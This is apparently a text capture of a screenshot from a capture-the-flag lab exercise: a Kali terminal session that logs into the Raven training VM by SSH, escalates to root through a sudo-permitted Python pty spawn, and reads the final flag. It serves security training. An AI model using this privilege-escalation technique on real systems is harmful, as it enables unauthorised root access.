 Final Project (3) - ml-lab-d5365d47-1a55-4d29-8fab-45ad3997fbf8.southcentralus.cloudapp.azure.com:55516 - Remote Desktop Connection
Kali on ML-REFVM-684427
michael@target1: /var/...
06:00 PM
michael@target1:/var/www/html/wordpress
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec  8 12:53:15 2021 from 192.168.1.90
$ sudo -s
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/sh' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#